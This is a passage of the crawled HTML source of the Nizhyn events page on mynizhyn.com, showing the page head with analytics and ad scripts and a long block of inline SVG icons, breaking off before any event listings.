

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mynizhyn.com/afisha.html
body_size: 79933
content:
<!doctype html>
<html lang="uk">
<head>
        <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="theme-color" content="#fff">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <link rel="shortcut icon" href="/img/favicons/favicon.ico" type="image/x-icon">
    <link rel="icon" sizes="16x16" href="/img/favicons/favicon-16x16.png" type="image/png">
    <link rel="icon" sizes="32x32" href="/img/favicons/favicon-32x32.png" type="image/png">
    <link rel="apple-touch-icon-precomposed" href="/img/favicons/apple-touch-icon-precomposed.png">
    <link rel="apple-touch-icon" href="/img/favicons/apple-touch-icon.png">
    <link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-touch-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-touch-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-touch-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-touch-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-touch-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-touch-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-touch-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="167x167" href="/img/favicons/apple-touch-icon-167x167.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-touch-icon-180x180.png">
    <link rel="apple-touch-icon" sizes="1024x1024" href="/img/favicons/apple-touch-icon-1024x1024.png">

    <!-- CSRF Token -->
    <meta name="csrf-token" content="nC79L9WDxbpkswvz8MgOe8tXdY07uLu6cm2GIpjC">

    <title>Афіша Ніжина Телефон для довідок: 093 005 81 36</title>
    <meta name="description" content="Всі події нашого міста">
    <meta name="keywords" content="Афіша, Ніжин афіша, Афиша нежин, Нежин Афиша, События в нежине, Ніжинський драмтеатр, драматичний театр у нежині, Ніжин події, кіно ніжин, нежин кино, нежин фільмы, афиша нежина, кінотеатр, кіно, кинотеатр, Ганстер паб, гангстер паб, кинотеатр, кіно, кінотеатр Ніжин, кинотеатр Нежин">
        

    <!-- Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet"
          href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&family=Open+Sans:ital,wght@0,400;0,700;1,400&display=swap">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.4.15/swiper-bundle.min.css">
    <link rel="stylesheet" type="text/css" href="/js/slick/slick/slick.css"/>
    <link rel="stylesheet" type="text/css" href="/js/slick/slick/slick-theme.css"/>
    <link rel="stylesheet" href="https://mynizhyn.com/css/tests.css">
    <!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://mynizhyn.com/css/global.css?1769909882">
    
    <link href="https://mynizhyn.com/css/mynizhyn-com.css?v=1753448245"
          rel="stylesheet">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-1TBJW5KZML"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-1TBJW5KZML');
    </script>

    <script data-ad-client="ca-pub-2398199768100960" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>



    <script src="https://jsc.mgid.com/site/763042.js" async></script>
</head>

<body class="loaded">

<script type='text/javascript' src='https://myroledance.com/services/?id=176107'></script>

<div class="preloader">
    <div class="preloader__wrap">
        <img class="preloader__image"
             style="-webkit-user-select: none;margin: auto;background-color: #ffffff;transition: background-color 300ms;"
             src="/img/loading.png">
        <div class="preloader__text">Завантаження ...</div>
    </div>
</div>



<svg style="display: none;" xmlns="http://www.w3.org/2000/svg">

    <symbol id="icon-mail" viewBox="0 0 36 36">
        <path
            d="M29.25 8H6.75C4.67906 8 3 9.70667 3 11.8095V24.1905C3 26.2943 4.67906 28 6.75 28H29.25C31.3209 28 33 26.2943 33 24.1905V11.8095C33 9.70667 31.3209 8 29.25 8ZM4.875 13L11.4366 18L4.875 23V13ZM31.125 24.1905C31.125 25.2419 30.2831 26.0952 29.25 26.0952H6.75C5.71594 26.0952 4.875 25.2419 4.875 24.1905L12.2175 18.5952L16.3125 21.7162C16.8122 22.0952 17.4056 22.2876 18 22.2876C18.5934 22.2876 19.1869 22.0962 19.6866 21.7162L23.7825 18.5952L31.125 24.1905ZM31.125 23L24.5625 18L31.125 13V23ZM19.1241 20.9543C18.7969 21.2038 18.4087 21.3352 18 21.3352C17.5913 21.3352 17.2022 21.2029 16.875 20.9543L12.9984 18L12.2175 17.4048L4.875 11.8105V11.8095C4.875 10.759 5.71594 9.90476 6.75 9.90476H29.25C30.2831 9.90476 31.125 10.759 31.125 11.8095L19.1241 20.9543Z" />
    </symbol>
    <symbol id="icon-search" viewBox="0 0 36 36">
        <path
            d="M21.4995 4.00366C15.701 4.00366 10.9998 8.70489 10.9998 14.5033C10.9998 16.276 11.4434 17.9446 12.2204 19.4102L4.9196 26.7092L4.92572 26.7145C4.35524 27.2753 4 28.0523 4 28.9159C4 30.6212 5.38246 32.0037 7.08778 32.0037C7.94963 32.0037 8.72748 31.6484 9.28834 31.0771L9.28658 31.0753L16.5847 23.778C18.0512 24.5576 19.7224 25.003 21.4995 25.003C27.2979 25.003 31.9991 20.3018 31.9991 14.5033C31.9991 8.70489 27.2979 4.00366 21.4995 4.00366ZM8.19549 29.9834C7.91375 30.2756 7.52352 30.4585 7.08778 30.4585C6.23468 30.4585 5.54345 29.7681 5.54345 28.915C5.54345 28.4793 5.7272 28.0899 6.01856 27.8073L6.01069 27.8003L13.0682 20.7428C13.6851 21.5749 14.42 22.3098 15.2504 22.9284L8.19549 29.9834ZM21.4995 23.2539C16.6679 23.2539 12.7497 19.3349 12.7497 14.5042C12.7497 9.67261 16.6679 5.75448 21.4995 5.75448C26.3302 5.75448 30.2492 9.67261 30.2492 14.5042C30.2492 19.3349 26.3302 23.2539 21.4995 23.2539Z" />
        <path
            d="M21.4994 8.37852C18.1159 8.37852 15.3746 11.1207 15.3746 14.5033C15.3746 14.7448 15.5706 14.9408 15.8121 14.9408C16.0536 14.9408 16.2496 14.7448 16.2496 14.5033C16.2496 11.6045 18.5998 9.2535 21.4994 9.2535C21.7401 9.2535 21.9369 9.0575 21.9369 8.81601C21.9369 8.57452 21.7401 8.37852 21.4994 8.37852Z" />
    </symbol>
    <symbol id="icon-views" viewBox="0 0 21 20">
        <path d="M20.0356 9.87117C20.0293 9.84489 20.0331 9.81672 20.0231 9.79106C20.0193 9.78042 20.0099 9.77479 20.0062
        9.76477C19.9999 9.74975 20.0012 9.73285 19.993 9.71846C18.1779 6.24409 14.2266 3.75488 10.0581 3.75488C5.889 3.75488
        1.93832 6.24033 0.121963 9.71407C0.113826 9.72847 0.115078 9.74537 0.108819 9.76039C0.104438 9.7704 0.095675 9.77604
        0.0919196 9.78668C0.0819052 9.81234 0.0856606 9.8405 0.0794016 9.86679C0.0681354 9.91374 0.0574951 9.9588 0.0574951
        10.007C0.0574951 10.0552 0.0687613 10.0996 0.0794016 10.1472C0.0856606 10.1735 0.0819052 10.2016 0.0919196
        10.2273C0.095675 10.238 0.105063 10.2436 0.108819 10.2536C0.115078 10.2686 0.113826 10.2855 0.121963 10.2999C1.9377
        13.7743 5.889 16.2635 10.0581 16.2635C14.2266 16.2635 18.1779 13.778 19.993 10.3043C20.0018 10.2899 20.0005 10.273
        20.0062 10.258C20.0099 10.248 20.0193 10.2423 20.0231 10.2317C20.0331 10.206 20.0293 10.1779 20.0356 10.1516C20.0462
        10.104 20.0575 10.0589 20.0575 10.0114C20.0575 9.96381 20.0462 9.91812 20.0356 9.87117ZM10.0575 15.0111C6.54307 15.0111
        3.1025 13.0138 1.38816 10.007C3.11189 6.99642 6.54745 5.00606 10.0575 5.00606C13.5707 5.00606 17.0119 7.00393 18.7262
        10.0101C17.0025 13.0213 13.5675 15.0111 10.0575 15.0111Z"/>
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M9.99997 12.5C12.071 12.5 13.75 10.8211 13.75 8.75C13.75 6.67893 12.071 5 9.99997 5C7.9289 5 6.24997 6.67893 6.24997 8.75C6.24997 10.8211 7.9289 12.5 9.99997 12.5ZM9.99997 13.75C12.7614 13.75 15 11.5114 15 8.75C15 5.98858 12.7614 3.75 9.99997 3.75C7.23855 3.75 4.99997 5.98858 4.99997 8.75C4.99997 11.5114 7.23855 13.75 9.99997 13.75Z"
        />
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M9.99997 6.5625C8.79185 6.5625 7.81247 7.54188 7.81247 8.75C7.81247 8.92259 7.67256 9.0625 7.49997 9.0625C7.32738 9.0625 7.18747 8.92259 7.18747 8.75C7.18747 7.1967 8.44667 5.9375 9.99997 5.9375C10.1726 5.9375 10.3125 6.07741 10.3125 6.25C10.3125 6.42259 10.1726 6.5625 9.99997 6.5625Z"
        />
    </symbol>
    <symbol id="icon-facebook" viewBox="0 0 24 24">
        <path
            d="M13.5011 23.3567V13.1589H16.9663L17.4813 9.16611H13.5011V6.62287C13.5011 5.47071 13.8245 4.68186 15.49 4.68186H17.6004V1.12207C16.574 1.01258 15.5414 0.96032 14.5087 0.964054C11.4459 0.964054 9.34297 2.82046 9.34297 6.22845V9.15866H5.90039V13.1514H9.35048V23.3567H13.5011Z"
        />
    </symbol>
    <symbol id="icon-tele" viewBox="0 0 24 24">
        <path
            d="M1.37975 10.8462L6.3338 12.7715L8.25131 19.1927C8.37401 19.6039 8.85698 19.756 9.17754 19.4831L11.939 17.139C12.2285 16.8934 12.6408 16.8812 12.9433 17.1098L17.9239 20.8751C18.267 21.1346 18.7528 20.939 18.8388 20.5075L22.4873 2.23277C22.5813 1.76144 22.1364 1.36825 21.7055 1.54182L1.37395 9.70875C0.87221 9.91023 0.876582 10.6499 1.37975 10.8462ZM7.94229 11.7466L17.6243 5.53741C17.7984 5.42615 17.9774 5.67114 17.828 5.81546L9.83745 13.5495C9.55658 13.8217 9.37541 14.186 9.32409 14.5815L9.05191 16.6819C9.01586 16.9623 8.63753 16.9902 8.56321 16.7187L7.51637 12.8886C7.39648 12.4518 7.57119 11.9851 7.94229 11.7466Z" />
    </symbol>
    <symbol id="icon-viber" viewBox="0 0 24 24">
        <path d="M15.1952 16.5004C15.0365 16.458 14.8837 16.4173 14.7385 16.359C12.5183 15.4678 10.4749 14.318 8.85629 12.5555C7.93585 11.5533 7.21544 10.4218 6.60645 9.22433C6.34751 8.71514 6.12508 8.18807 5.90304 7.66193L5.82622 7.48007C5.60003 6.94544 5.9332 6.39311 6.28402 5.99029C6.61321 5.61224 7.0368 5.32292 7.49555 5.1097C7.85361 4.94326 8.20682 5.03921 8.46833 5.33284C9.03365 5.96766 9.55293 6.63496 9.97342 7.37081C10.232 7.82341 10.161 8.37667 9.69243 8.68469C9.6009 8.74486 9.5159 8.81342 9.43098 8.88192C9.41023 8.89866 9.38948 8.91539 9.36865 8.932C9.27559 9.0061 9.18803 9.08097 9.12424 9.18131C9.00764 9.36491 9.00208 9.58144 9.07716 9.78104C9.65505 11.3175 10.6291 12.5123 12.2276 13.1558L12.2959 13.1836C12.5294 13.2789 12.7665 13.3757 13.0349 13.3454C13.3542 13.3093 13.5338 13.0773 13.7145 12.8439C13.8131 12.7166 13.9119 12.5889 14.034 12.4923C14.372 12.2249 14.804 12.2214 15.1681 12.4443C15.5323 12.6673 15.8853 12.9067 16.2362 13.1486L16.3072 13.1975C16.6277 13.4182 16.9455 13.637 17.2414 13.8891C17.5468 14.1494 17.6521 14.4909 17.48 14.8441C17.1651 15.4911 16.7068 16.0294 16.0457 16.3729C15.918 16.4392 15.7734 16.4748 15.6273 16.5108C15.5599 16.5274 15.4921 16.5441 15.4256 16.5639C15.3476 16.541 15.2706 16.5205 15.1952 16.5004Z" />
        <path d="M17.8067 9.09104C17.2955 6.31322 14.9102 4.44854 12.006 4.36982C11.9897 4.36975 11.9734 4.3695 11.9571 4.36925C11.9171 4.36862 11.8772 4.368 11.8375 4.37013C11.6316 4.38083 11.449 4.54742 11.4876 4.75664C11.531 4.99237 11.776 5.01627 11.9779 5.03596L12.0129 5.03942C12.1149 5.04978 12.2173 5.05834 12.3197 5.06691C12.5466 5.08587 12.7735 5.10484 12.9968 5.14338C15.1501 5.51496 16.8752 7.2466 17.1759 9.33966C17.2213 9.65595 17.2437 9.97548 17.2661 10.2948C17.2718 10.3757 17.2774 10.4567 17.2835 10.5376C17.2986 10.7396 17.4033 10.928 17.6361 10.9253C17.8615 10.9227 17.9798 10.7307 17.9635 10.5287L17.9494 10.351C17.9163 9.9292 17.883 9.50604 17.8067 9.09104Z" />
        <path d="M16.4195 9.90493C16.4183 9.9138 16.4172 9.9257 16.416 9.93978C16.4123 9.98141 16.4068 10.0422 16.391 10.1002C16.3139 10.3823 15.8718 10.4176 15.77 10.1329C15.7399 10.0484 15.7354 9.95233 15.7352 9.86138C15.7342 9.26626 15.6005 8.67176 15.2903 8.15398C14.9714 7.62181 14.4843 7.17443 13.9129 6.90373C13.5674 6.74006 13.1938 6.63833 12.8151 6.5777C12.7121 6.56122 12.6084 6.54877 12.5046 6.53631C12.4417 6.52876 12.3788 6.52121 12.3161 6.51275C12.1145 6.48567 12.0069 6.3614 12.0165 6.16926C12.0254 5.9892 12.1614 5.8597 12.3642 5.87078C13.0307 5.9074 13.6744 6.04676 14.2669 6.35032C15.4719 6.96767 16.1602 7.94214 16.3611 9.24333C16.3643 9.26443 16.3683 9.28546 16.3722 9.30648C16.3793 9.34418 16.3864 9.38186 16.3894 9.41985C16.3974 9.52253 16.4033 9.62529 16.4101 9.74417L16.4195 9.90493Z" />
        <path d="M14.2151 9.49575C14.2401 9.71128 14.3701 9.84139 14.6131 9.83716C14.7238 9.82993 14.8372 9.75567 14.8727 9.60747C14.8928 9.52366 14.8845 9.43134 14.8766 9.34342L14.8758 9.33477C14.761 8.05237 13.9563 7.48919 12.8303 7.41055C12.6502 7.39793 12.4897 7.52243 12.4621 7.68194C12.4318 7.85723 12.5386 8.00851 12.7317 8.05429C12.815 8.07405 12.8999 8.08154 12.985 8.08905C13.0815 8.09756 13.1781 8.10609 13.2728 8.13255C13.4131 8.17171 13.5471 8.23242 13.6652 8.31576C13.9156 8.4922 14.0738 8.75905 14.1468 9.04699C14.1787 9.17282 14.1934 9.30315 14.2079 9.43284C14.2103 9.45383 14.2126 9.47481 14.2151 9.49575Z" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4631 5.55704L23.456 5.52933C22.877 3.26476 20.2667 0.834753 17.8696 0.329206L17.8425 0.32382C13.9653 -0.391794 10.0339 -0.391794 6.15748 0.32382L6.12964 0.329206C3.7333 0.834753 1.12301 3.26476 0.543213 5.52933L0.53685 5.55704C-0.17895 8.71959 -0.17895 11.9268 0.53685 15.0893L0.543213 15.117C1.09828 17.2849 3.51418 19.6033 5.82185 20.2409V22.7688C5.82185 23.6837 6.97428 24.1331 7.62964 23.4729L10.2769 20.8105C10.8511 20.8416 11.4255 20.8589 12 20.8589C13.9517 20.8589 15.9043 20.6804 17.8425 20.3226L17.8696 20.3172C20.2667 19.8117 22.877 17.3817 23.456 15.1171L23.4631 15.0894C24.1789 11.9268 24.1789 8.71959 23.4631 5.55704ZM21.3682 14.6307C20.9817 16.1081 18.9997 17.9449 17.425 18.2842C15.3634 18.6635 13.2855 18.8256 11.2097 18.77C11.1684 18.7689 11.1287 18.7844 11.0999 18.813L7.11108 22.7741C6.96076 22.9257 6.69671 22.8226 6.69671 22.6133V18.4256C6.69671 18.3564 6.64565 18.2977 6.57542 18.2843L6.57423 18.2841C4.99947 17.9448 3.01829 16.108 2.63096 14.6306C1.98674 11.772 1.98674 8.87418 2.63096 6.01557C3.01829 4.53817 4.99947 2.70143 6.57423 2.36209C10.1747 1.69957 13.8253 1.69957 17.425 2.36209C19.0005 2.70143 20.9817 4.53817 21.3682 6.01557C22.0132 8.87425 22.0132 11.7721 21.3682 14.6307Z"/>
    </symbol>
    <symbol  id="icon-tw" viewBox="0 0 24 24">
        <path
            d="M21.1242 7.83803C21.1391 8.04067 21.1391 8.24214 21.1391 8.44362C21.1391 14.6094 16.4803 21.7142 7.96611 21.7142C5.34301 21.7142 2.90612 20.9489 0.855469 19.6196C1.2279 19.6625 1.58653 19.6775 1.9739 19.6775C4.13836 19.6775 6.1304 18.9411 7.72242 17.6847C5.6867 17.6419 3.98088 16.2988 3.39235 14.4508C3.67857 14.4936 3.96594 14.5226 4.2671 14.5226C4.68206 14.5226 5.09932 14.4647 5.48669 14.3639C3.36362 13.9309 1.77389 12.0539 1.77389 9.78677V9.72888C2.39116 10.0751 3.10728 10.2916 3.86594 10.3206C2.61876 9.48456 1.80148 8.05456 1.80148 6.43699C1.80148 5.57088 2.03023 4.77657 2.43139 4.08414C4.7108 6.91288 8.13738 8.76203 11.9789 8.96467C11.9077 8.6173 11.864 8.2572 11.864 7.89594C11.864 5.32541 13.9285 3.23193 16.4941 3.23193C17.8275 3.23193 19.031 3.79467 19.8769 4.70477C20.923 4.50215 21.9253 4.11193 22.815 3.57814C22.4713 4.66077 21.7391 5.57088 20.7793 6.14867C21.7115 6.04677 22.615 5.78741 23.445 5.42615C22.815 6.35015 22.0276 7.17341 21.1242 7.83803Z"
        />
    </symbol>
    <symbol id="icon-inst" viewBox="0 0 24 24">
        <path
            d="M17.5033 0H6.49657C2.9143 0 0 2.9143 0 6.49657V17.5036C0 21.0856 2.9143 24 6.49657 24H17.5035C21.0857 24 24 21.0856 24 17.5036V6.49657C24 2.9143 21.0857 0 17.5033 0ZM12 18.5622C8.38146 18.5622 5.43767 15.6185 5.43767 12C5.43767 8.38145 8.38146 5.43768 12 5.43768C15.6185 5.43768 18.5623 8.38145 18.5623 12C18.5623 15.6185 15.6185 18.5622 12 18.5622ZM18.7191 6.98527C17.6499 6.98527 16.7801 6.11552 16.7801 5.04619C16.7801 3.97686 17.6499 3.10693 18.7191 3.10693C19.7885 3.10693 20.6584 3.97686 20.6584 5.04619C20.6584 6.11552 19.7885 6.98527 18.7191 6.98527Z"
        />
        <path
            d="M12.0001 6.84521C9.15752 6.84521 6.84473 9.15783 6.84473 12.0005C6.84473 14.8431 9.15752 17.1558 12.0001 17.1558C14.8427 17.1558 17.1554 14.8431 17.1554 12.0005C17.1554 9.15783 14.8427 6.84521 12.0001 6.84521Z"
        />
        <path
            d="M18.7191 4.51514C18.4256 4.51514 18.187 4.75391 18.187 5.04724C18.187 5.34056 18.4256 5.57933 18.7191 5.57933C19.0126 5.57933 19.2514 5.34076 19.2514 5.04724C19.2514 4.75371 19.0126 4.51514 18.7191 4.51514Z"
        />
    </symbol>
    <symbol id="icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M0 7.10204C0 4.28426 2.20188 2 4.91803 2H19.082C21.7981 2 24 4.28426 24 7.10204V16.898C24 19.7157 21.7981 22 19.082 22H4.91803C2.20187 22 0 19.7157 0 16.898V7.10204ZM8.26221 6.58188L17.5472 12.0001L8.26221 17.4183V6.58188Z"
        />
    </symbol>
    <symbol id="icon-rss" viewBox="0 0 24 24">
        <g clip-path="url(#clip0)">
            <path
                d="M3.92846 23.9513C6.06634 23.9513 7.79943 22.2182 7.79943 20.0803C7.79943 17.9425 6.06634 16.2094 3.92846 16.2094C1.79059 16.2094 0.0574951 17.9425 0.0574951 20.0803C0.0574951 22.2182 1.79059 23.9513 3.92846 23.9513Z"
            />
            <path
                d="M12.9677 22.055C12.9677 23.1195 13.8387 23.9905 14.9032 23.9905C15.9677 23.9905 16.8387 23.1195 16.8387 22.055C16.8387 13.8486 10.1613 7.15179 1.93548 7.15179C0.870968 7.15179 0 8.02276 0 9.08728C0 10.1518 0.870968 11.0228 1.93548 11.0228C8.03226 11.0228 12.9677 15.9776 12.9677 22.055Z"
            />
            <path
                d="M22.0648 23.9904C23.1293 23.9904 24.0003 23.1194 24.0003 22.0549C24.0003 9.90009 14.11 0.00976562 1.95514 0.00976562C0.890621 0.00976562 0.0196533 0.880733 0.0196533 1.94525C0.0196533 3.00977 0.890621 3.88073 1.95514 3.88073C11.9809 3.88073 20.1293 12.0291 20.1293 22.0549C20.1293 23.1194 20.9809 23.9904 22.0648 23.9904Z"
            />
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="24" height="24" fill="white" />
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-close" viewBox="0 0 36 36">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M5.93934 30.0607C5.35355 29.4749 5.35355 28.5251 5.93934 27.9393L27.9393 5.93934C28.5251 5.35355 29.4749 5.35355 30.0607 5.93934C30.6464 6.52513 30.6464 7.47487 30.0607 8.06066L8.06066 30.0607C7.47487 30.6464 6.52513 30.6464 5.93934 30.0607Z"
        />
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M5.93934 5.93934C6.52513 5.35355 7.47487 5.35355 8.06066 5.93934L30.0607 27.9393C30.6464 28.5251 30.6464 29.4749 30.0607 30.0607C29.4749 30.6464 28.5251 30.6464 27.9393 30.0607L5.93934 8.06066C5.35355 7.47487 5.35355 6.52513 5.93934 5.93934Z"
        />
    </symbol>
    <symbol id="icon-arrow" viewBox="0 0 16 14">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M8.5 1.00006C8.79289 0.707163 9.26777 0.707163 9.56066 1.00006L14.8536 6.29295C15.2441 6.68347 15.2441 7.31664 14.8536 7.70716L9.56066 13.0001C9.26777 13.2929 8.79289 13.2929 8.5 13.0001C8.20711 12.7072 8.20711 12.2323 8.5 11.9394L12.6893 7.75006H0.75C0.335786 7.75006 0 7.41427 0 7.00006C0 6.58584 0.335787 6.25006 0.750001 6.25006H12.6893L8.5 2.06072C8.20711 1.76782 8.20711 1.29295 8.5 1.00006Z" />
    </symbol>
    <symbol id="icon-user" viewBox="0 0 25 25">
        <path
            d="M2.50195 20.8656C2.50195 17.3511 5.35105 14.502 8.86559 14.502H15.1383C18.6529 14.502 21.502 17.3511 21.502 20.8656C21.502 21.217 21.217 21.502 20.8656 21.502H3.13832C2.78686 21.502 2.50195 21.217 2.50195 20.8656Z"
            stroke="white" stroke-width="2" />
        <circle cx="12.002" cy="6.75195" r="4.25" stroke="white" stroke-width="2" />
    </symbol>
    <symbol id="icon-fullscreen" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M2 3C2 2.44772 2.44772 2 3 2H7C7.55228 2 8 2.44772 8 3C8 3.55228 7.55228 4 7 4H5.41421L9.70711 8.29289C10.0976 8.68342 10.0976 9.31658 9.70711 9.70711C9.31658 10.0976 8.68342 10.0976 8.29289 9.70711L4 5.41421V7C4 7.55228 3.55228 8 3 8C2.44772 8 2 7.55228 2 7V3ZM17 2H21C21.5523 2 22 2.44772 22 3V7C22 7.55228 21.5523 8 21 8C20.4477 8 20 7.55228 20 7V5.41421L15.7071 9.70711C15.3166 10.0976 14.6834 10.0976 14.2929 9.70711C13.9024 9.31658 13.9024 8.68342 14.2929 8.29289L18.5858 4H17C16.4477 4 16 3.55228 16 3C16 2.44772 16.4477 2 17 2ZM9.70711 14.2929C10.0976 14.6834 10.0976 15.3166 9.70711 15.7071L5.41421 20H7C7.55228 20 8 20.4477 8 21C8 21.5523 7.55228 22 7 22H3C2.44772 22 2 21.5523 2 21V17C2 16.4477 2.44772 16 3 16C3.55228 16 4 16.4477 4 17V18.5858L8.29289 14.2929C8.68342 13.9024 9.31658 13.9024 9.70711 14.2929ZM14.2929 14.2929C14.6834 13.9024 15.3166 13.9024 15.7071 14.2929L20 18.5858V17C20 16.4477 20.4477 16 21 16C21.5523 16 22 16.4477 22 17V21C22 21.5523 21.5523 22 21 22H17C16.4477 22 16 21.5523 16 21C16 20.4477 16.4477 20 17 20H18.5858L14.2929 15.7071C13.9024 15.3166 13.9024 14.6834 14.2929 14.2929Z"
        />
    </symbol>
    <symbol id="icon-author" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path
                d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z"
                fill="#FE5F55" />
            <path fill-rule="evenodd" clip-rule="evenodd"
                  d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824
                  25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z"
                  fill="white" />
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white" />
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-author_nizhin" viewBox="0 0 36 36">
